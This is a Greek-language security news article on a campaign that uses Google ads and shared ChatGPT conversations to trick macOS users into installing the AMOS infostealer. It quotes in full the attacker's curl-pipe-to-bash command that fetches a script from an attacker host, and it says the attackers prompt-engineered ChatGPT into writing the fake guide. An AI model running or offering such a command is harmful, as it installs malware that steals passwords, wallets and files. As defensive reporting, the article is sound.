Μια νέα κακόβουλη καμπάνια στοχεύει χρήστες macOS μέσω μιας νέας επίθεσης που εκμεταλλεύεται τον επίσημο ιστότοπο του ChatGPT.

Οι εισβολείς χρησιμοποιούν μια τεχνική που ονομάζεται ClickFix για να διαδώσουν το infostealer AMOS δημοσιεύοντας ψεύτικους οδηγούς εγκατάστασης στον νόμιμο τομέα chatgpt.com.

Αυτή η καμπάνια αξιοποιεί τη δυνατότητα κοινής χρήσης συνομιλίας του ChatGPT, όπου οποιοσδήποτε χρήστης μπορεί να δημιουργήσει μια δημόσια συνομιλία και να τη μοιραστεί με άλλους μέσω ενός συνδέσμου που φαίνεται να προέρχεται από τον επίσημο ιστότοπο του OpenAI.





Η επίθεση ξεκινά με πληρωμένες διαφημίσεις αναζήτησης στο Google. Όταν οι χρήστες αναζητούν “άτλαντα chatgpt”, συναντούν συνδέσμους χορηγίας που φαίνεται να οδηγούν απευθείας στον επίσημο τομέα ChatGPT.

Η διαφήμιση εμφανίζει τον τίτλο “ChatGPT™ Atlas για macOS – Λήψη ChatGPT Atlas για Mac”, που την κάνει να φαίνεται απολύτως νόμιμη.



Οι χρήστες που κάνουν κλικ σε αυτές τις διαφημίσεις οδηγούνται σε μια κοινόχρηστη συνομιλία ChatGPT που περιέχει ψεύτικες οδηγίες εγκατάστασης για το ανύπαρκτο πρόγραμμα περιήγησης Atlas.

Μετά από εκτενή ανάλυση, οι ερευνητές ασφάλειας της Kaspersky αναγνωρισθείς ότι οι κακόβουλοι παράγοντες χρησιμοποίησαν άμεση μηχανική για να αναγκάσουν το ChatGPT να δημιουργήσει έναν πειστικό οδηγό εγκατάστασης.

Στη συνέχεια, οι εισβολείς καθάρισαν το ιστορικό συνομιλιών για να αφαιρέσουν οποιοδήποτε ύποπτο περιεχόμενο προτού δημοσιοποιήσουν τη συνομιλία.

Ο οδηγός εμφανίζεται στον υποτομέα chatgpt.com/share/, κάτι που μπορεί να τον κάνει να φαίνεται πιο αξιόπιστος στους χρήστες που μπορεί να μην αναγνωρίζουν ότι πρόκειται απλώς για μια κοινή συνομιλία και όχι για επίσημο περιεχόμενο από το OpenAI.

Ο Μηχανισμός Λοιμώξεων

Ο πλαστός οδηγός εγκατάστασης καθοδηγεί τους χρήστες να ανοίξουν την εφαρμογή Terminal στο Mac τους και να εκτελέσουν μια συγκεκριμένη εντολή.

Ο κακόβουλος κώδικας μοιάζει με αυτό:

/bin/bash -c “$(curl -fsSL ‘https://atlas-extension.com/gt’)”



Αυτή η εντολή κατεβάζει ένα κακόβουλο σενάριο από τον διακομιστή που ελέγχεται από τον εισβολέα στο atlas-extension.com και το εκτελεί αμέσως στον υπολογιστή του θύματος.

Όταν εκτελείται, το σενάριο ζητά τον κωδικό πρόσβασης συστήματος και ζητά επανειλημμένα μέχρι να εισαχθεί ο σωστός κωδικός πρόσβασης. Μόλις δοθεί ο κωδικός πρόσβασης, το σενάριο πραγματοποιεί λήψη του AMOS infostealer και το εγκαθιστά χρησιμοποιώντας τα κλεμμένα διαπιστευτήρια.

Το AMOS μπορεί να κλέψει κωδικούς πρόσβασης, cookies και άλλα δεδομένα προγράμματος περιήγησης από το Chrome και τον Firefox. Στοχεύει επίσης πληροφορίες πορτοφολιού κρυπτονομισμάτων από εφαρμογές όπως το Electrum, το Coinomi και το Exodus.

Το κακόβουλο λογισμικό συλλέγει αρχεία με επεκτάσεις TXT, PDF και DOCX από φακέλους όπως Desktop, Documents και Downloads. Επιπλέον, εγκαθιστά μια κερκόπορτα που ξεκινά αυτόματα κατά την εκκίνηση του συστήματος, δίνοντας στους εισβολείς μόνιμα απομακρυσμένη πρόσβαση στο μολυσμένο σύστημα.